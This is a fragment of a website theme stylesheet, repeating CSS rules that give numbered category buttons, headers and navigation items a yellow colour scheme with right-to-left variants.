.rtl.archive .page-header.mt-cat-887{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-887{border-bottom-color:#ffd965}
.category-button.mt-cat-1157 a{background:#ffd965}
.category-button.mt-cat-1157 a:hover{background:#cda733}
.block-header.mt-cat-1157{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1157{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1157{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1157{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1157{border-bottom-color:#ffd965}
.category-button.mt-cat-888 a{background:#ffd965}
.category-button.mt-cat-888 a:hover{background:#cda733}
.block-header.mt-cat-888{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-888{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-888{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-888{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-888{border-bottom-color:#ffd965}
.category-button.mt-cat-889 a{background:#ffd965}
.category-button.mt-cat-889 a:hover{background:#cda733}
.block-header.mt-cat-889{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-889{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-889{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-889{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-889{border-bottom-color:#ffd965}
.category-button.mt-cat-890 a{background:#ffd965}
.category-button.mt-cat-890 a:hover{background:#cda733}
.block-header.mt-cat-890{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-890{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-890{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-890{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-890{border-bottom-color:#ffd965}
.category-button.mt-cat-892 a{background:#ffd965}
.category-button.mt-cat-892 a:hover{background:#cda733}
.block-header.mt-cat-892{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-892{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-892{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-892{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-892{border-bottom-color:#ffd965}
.category-button.mt-cat-894 a{background:#ffd965}
.category-button.mt-cat-894 a:hover{background:#cda733}
.block-header.mt-cat-894{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-894{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-894{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-894{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-894{border-bottom-color:#ffd965}
.category-button.mt-cat-896 a{background:#ffd965}
.category-button.mt-cat-896 a:hover{background:#cda733}
.block-header.mt-cat-896{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-896{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-896{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-896{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-896{border-bottom-color:#ffd965}
.category-button.mt-cat-897 a{background:#ffd965}
.category-button.mt-cat-897 a:hover{background:#cda733}
.block-header.mt-cat-897{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-897{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-897{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-897{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-897{border-bottom-color:#ffd965}
.category-button.mt-cat-900 a{background:#ffd965}
.category-button.mt-cat-900 a:hover{background:#cda733}
.block-header.mt-cat-900{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-900{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-900{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-900{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-900{border-bottom-color:#ffd965}
.category-button.mt-cat-901 a{background:#ffd965}
.category-button.mt-cat-901 a:hover{background:#cda733}
.block-header.mt-cat-901{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-901{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-901{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-901{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-901{border-bottom-color:#ffd965}
.category-button.mt-cat-902 a{background:#ffd965}
.category-button.mt-cat-902 a:hover{background:#cda733}
.block-header.mt-cat-902{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-902{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-902{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-902{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-902{border-bottom-color:#ffd965}
.category-button.mt-cat-903 a{background:#ffd965}
.category-button.mt-cat-903 a:hover{background:#cda733}
.block-header.mt-cat-903{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-903{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-903{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-903{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-903{border-bottom-color:#ffd965}
.category-button.mt-cat-905 a{background:#ffd965}
.category-button.mt-cat-905 a:hover{background:#cda733}
.block-header.mt-cat-905{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-905{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-905{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-905{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-905{border-bottom-color:#ffd965}
.category-button.mt-cat-906 a{background:#ffd965}
.category-button.mt-cat-906 a:hover{background:#cda733}
.block-header.mt-cat-906{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-906{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-906{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-906{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-906{border-bottom-color:#ffd965}
.category-button.mt-cat-908 a{background:#ffd965}
.category-button.mt-cat-908 a:hover{background:#cda733}
.block-header.mt-cat-908{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-908{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-908{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-908{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-908{border-bottom-color:#ffd965}
.category-button.mt-cat-909 a{background:#ffd965}
.category-button.mt-cat-909 a:hover{background:#cda733}
.block-header.mt-cat-909{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-909{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-909{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-909{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-909{border-bottom-color:#ffd965}
.category-button.mt-cat-911 a{background:#ffd965}
.category-button.mt-cat-911 a:hover{background:#cda733}
.block-header.mt-cat-911{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-911{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-911{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-911{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-911{border-bottom-color:#ffd965}
.category-button.mt-cat-912 a{background:#ffd965}
.category-button.mt-cat-912 a:hover{background:#cda733}
.block-header.mt-cat-912{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-912{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-912{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-912{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-912{border-bottom-color:#ffd965}
.category-button.mt-cat-914 a{background:#ffd965}
.category-button.mt-cat-914 a:hover{background:#cda733}
.block-header.mt-cat-914{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-914{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-914{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-914{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-914{border-bottom-color:#ffd965}
.category-button.mt-cat-915 a{background:#ffd965}
.category-button.mt-cat-915 a:hover{background:#cda733}
.block-header.mt-cat-915{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-915{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-915{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-915{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-915{border-bottom-color:#ffd965}
.category-button.mt-cat-916 a{background:#ffd965}
.category-button.mt-cat-916 a:hover{background:#cda733}
.block-header.mt-cat-916{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-916{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-916{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-916{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-916{border-bottom-color:#ffd965}
.category-button.mt-cat-917 a{background:#ffd965}
.category-button.mt-cat-917 a:hover{background:#cda733}
.block-header.mt-cat-917{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-917{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-917{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-917{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-917{border-bottom-color:#ffd965}
.category-button.mt-cat-918 a{background:#ffd965}
.category-button.mt-cat-918 a:hover{background:#cda733}
.block-header.mt-cat-918{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-918{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-918{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-918{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-918{border-bottom-color:#ffd965}
.category-button.mt-cat-920 a{background:#ffd965}
.category-button.mt-cat-920 a:hover{background:#cda733}
.block-header.mt-cat-920{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-920{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-920{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-920{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-920{border-bottom-color:#ffd965}
.category-button.mt-cat-922 a{background:#ffd965}
.category-button.mt-cat-922 a:hover{background:#cda733}
.block-header.mt-cat-922{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-922{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-922{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-922{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-922{border-bottom-color:#ffd965}
.category-button.mt-cat-923 a{background:#ffd965}
.category-button.mt-cat-923 a:hover{background:#cda733}
.block-header.mt-cat-923{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-923{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-923{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-923{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-923{border-bottom-color:#ffd965}
.category-button.mt-cat-924 a{background:#ffd965}
.category-button.mt-cat-924 a:hover{background:#cda733}
.block-header.mt-cat-924{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-924{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-924{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-924{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-924{border-bottom-color:#ffd965}
.category-button.mt-cat-925 a{background:#ffd965}
.category-button.mt-cat-925 a:hover{background:#cda733}
.block-header.mt-cat-925{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-925{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-925{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-925{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-925{border-bottom-color:#ffd965}
.category-button.mt-cat-926 a{background:#ffd965}
.category-button.mt-cat-926 a:hover{background:#cda733}
.block-header.mt-cat-926{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-926{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-926{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-926{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-926{border-bottom-color:#ffd965}
.category-button.mt-cat-927 a{background:#ffd965}
.category-button.mt-cat-927 a:hover{background:#cda733}
.block-header.mt-cat-927{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-927{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-927{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-927{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-927{border-bottom-color:#ffd965}
.category-button.mt-cat-928 a{background:#ffd965}
.category-button.mt-cat-928 a:hover{background:#cda733}
.block-header.mt-cat-928{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-928{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-928{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-928{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-928{border-bottom-color:#ffd965}
.category-button.mt-cat-932 a{background:#ffd965}
.category-button.mt-cat-932 a:hover{background:#cda733}
.block-header.mt-cat-932{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-932{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-932{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-932{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-932{border-bottom-color:#ffd965}
.category-button.mt-cat-933 a{background:#ffd965}
.category-button.mt-cat-933 a:hover{background:#cda733}
.block-header.mt-cat-933{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-933{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-933{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-933{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-933{border-bottom-color:#ffd965}
.category-button.mt-cat-935 a{background:#ffd965}
.category-button.mt-cat-935 a:hover{background:#cda733}
.block-header.mt-cat-935{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-935{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-935{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-935{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-935{border-bottom-color:#ffd965}
.category-button.mt-cat-936 a{background:#ffd965}
.category-button.mt-cat-936 a:hover{background:#cda733}
.block-header.mt-cat-936{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-936{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-936{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-936{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-936{border-bottom-color:#ffd965}
.category-button.mt-cat-937 a{background:#ffd965}
.category-button.mt-cat-937 a:hover{background:#cda733}
.block-header.mt-cat-937{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-937{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-937{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-937{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-937{border-bottom-color:#ffd965}
.category-button.mt-cat-938 a{background:#ffd965}
.category-button.mt-cat-938 a:hover{background:#cda733}
.block-header.mt-cat-938{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-938{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-938{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-938{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-938{border-bottom-color:#ffd965}
.category-button.mt-cat-939 a{background:#ffd965}
.category-button.mt-cat-939 a:hover{background:#cda733}
.block-header.mt-cat-939{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-939{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-939{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-939{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-939{border-bottom-color:#ffd965}
.category-button.mt-cat-941 a{background:#ffd965}
.category-button.mt-cat-941 a:hover{background:#cda733}
.block-header.mt-cat-941{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-941{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-941{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-941{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-941{border-bottom-color:#ffd965}
.category-button.mt-cat-942 a{background:#ffd965}
.category-button.mt-cat-942 a:hover{background:#cda733}
.block-header.mt-cat-942{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-942{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-942{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-942{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-942{border-bottom-color:#ffd965}
.category-button.mt-cat-943 a{background:#ffd965}
.category-button.mt-cat-943 a:hover{background:#cda733}
.block-header.mt-cat-943{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-943{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-943{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-943{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-943{border-bottom-color:#ffd965}
.category-button.mt-cat-945 a{background:#ffd965}
.category-button.mt-cat-945 a:hover{background:#cda733}
.block-header.mt-cat-945{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-945{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-945{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-945{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-945{border-bottom-color:#ffd965}
.category-button.mt-cat-946 a{background:#ffd965}
.category-button.mt-cat-946 a:hover{background:#cda733}
.block-header.mt-cat-946{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-946{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-946{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-946{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-946{border-bottom-color:#ffd965}
.category-button.mt-cat-949 a{background:#ffd965}
.category-button.mt-cat-949 a:hover{background:#cda733}
.block-header.mt-cat-949{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-949{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-949{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-949{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-949{border-bottom-color:#ffd965}
.category-button.mt-cat-950 a{background:#ffd965}
.category-button.mt-cat-950 a:hover{background:#cda733}
.block-header.mt-cat-950{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-950{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-950{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-950{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-950{border-bottom-color:#ffd965}
.category-button.mt-cat-1129 a{background:#ffd965}
.category-button.mt-cat-1129 a:hover{background:#cda733}
.block-header.mt-cat-1129{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1129{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1129{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1129{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1129{border-bottom-color:#ffd965}
.category-button.mt-cat-953 a{background:#ffd965}
.category-button.mt-cat-953 a:hover{background:#cda733}
.block-header.mt-cat-953{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-953{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-953{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-953{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-953{border-bottom-color:#ffd965}
.category-button.mt-cat-954 a{background:#ffd965}
.category-button.mt-cat-954 a:hover{background:#cda733}
.block-header.mt-cat-954{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-954{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-954{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-954{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-954{border-bottom-color:#ffd965}
.category-button.mt-cat-955 a{background:#ffd965}
.category-button.mt-cat-955 a:hover{background:#cda733}
.block-header.mt-cat-955{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-955{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-955{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-955{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-955{border-bottom-color:#ffd965}
.category-button.mt-cat-430 a{background:#ffd965}
.category-button.mt-cat-430 a:hover{background:#cda733}
.block-header.mt-cat-430{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-430{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-430{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-430{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-430{border-bottom-color:#ffd965}
.category-button.mt-cat-431 a{background:#ffd965}
.category-button.mt-cat-431 a:hover{background:#cda733}
.block-header.mt-cat-431{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-431{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-431{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-431{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-431{border-bottom-color:#ffd965}
.category-button.mt-cat-1123 a{background:#ffd965}
.category-button.mt-cat-1123 a:hover{background:#cda733}
.block-header.mt-cat-1123{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1123{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1123{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1123{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1123{border-bottom-color:#ffd965}
.category-button.mt-cat-432 a{background:#ffd965}
.category-button.mt-cat-432 a:hover{background:#cda733}
.block-header.mt-cat-432{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-432{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-432{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-432{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-432{border-bottom-color:#ffd965}
.category-button.mt-cat-956 a{background:#ffd965}
.category-button.mt-cat-956 a:hover{background:#cda733}
.block-header.mt-cat-956{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-956{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-956{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-956{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-956{border-bottom-color:#ffd965}
.category-button.mt-cat-957 a{background:#ffd965}
.category-button.mt-cat-957 a:hover{background:#cda733}
.block-header.mt-cat-957{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-957{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-957{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-957{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-957{border-bottom-color:#ffd965}
.category-button.mt-cat-958 a{background:#ffd965}
.category-button.mt-cat-958 a:hover{background:#cda733}
.block-header.mt-cat-958{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-958{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-958{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-958{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-958{border-bottom-color:#ffd965}
.category-button.mt-cat-959 a{background:#ffd965}
.category-button.mt-cat-959 a:hover{background:#cda733}
.block-header.mt-cat-959{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-959{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-959{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-959{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-959{border-bottom-color:#ffd965}
.category-button.mt-cat-960 a{background:#ffd965}
.category-button.mt-cat-960 a:hover{background:#cda733}
.block-header.mt-cat-960{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-960{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-960{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-960{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-960{border-bottom-color:#ffd965}
.category-button.mt-cat-961 a{background:#ffd965}
.category-button.mt-cat-961 a:hover{background:#cda733}
.block-header.mt-cat-961{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-961{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-961{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-961{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-961{border-bottom-color:#ffd965}
.category-button.mt-cat-962 a{background:#ffd965}
.category-button.mt-cat-962 a:hover{background:#cda733}
.block-header.mt-cat-962{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-962{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-962{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-962{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-962{border-bottom-color:#ffd965}
.category-button.mt-cat-963 a{background:#ffd965}
.category-button.mt-cat-963 a:hover{background:#cda733}
.block-header.mt-cat-963{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-963{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-963{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-963{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-963{border-bottom-color:#ffd965}
.category-button.mt-cat-944 a{background:#ffd965}
.category-button.mt-cat-944 a:hover{background:#cda733}
.block-header.mt-cat-944{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-944{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-944{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-944{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-944{border-bottom-color:#ffd965}
.category-button.mt-cat-966 a{background:#ffd965}
.category-button.mt-cat-966 a:hover{background:#cda733}
.block-header.mt-cat-966{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-966{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-966{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-966{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-966{border-bottom-color:#ffd965}
.category-button.mt-cat-967 a{background:#ffd965}
.category-button.mt-cat-967 a:hover{background:#cda733}
.block-header.mt-cat-967{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-967{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-967{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-967{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-967{border-bottom-color:#ffd965}
.category-button.mt-cat-968 a{background:#ffd965}
.category-button.mt-cat-968 a:hover{background:#cda733}
.block-header.mt-cat-968{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-968{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-968{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-968{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-968{border-bottom-color:#ffd965}
.category-button.mt-cat-970 a{background:#ffd965}
.category-button.mt-cat-970 a:hover{background:#cda733}
.block-header.mt-cat-970{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-970{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-970{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-970{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-970{border-bottom-color:#ffd965}
.category-button.mt-cat-972 a{background:#ffd965}
.category-button.mt-cat-972 a:hover{background:#cda733}
.block-header.mt-cat-972{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-972{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-972{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-972{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-972{border-bottom-color:#ffd965}
.category-button.mt-cat-973 a{background:#ffd965}
.category-button.mt-cat-973 a:hover{background:#cda733}
.block-header.mt-cat-973{border-left:2px solid #ffd965}
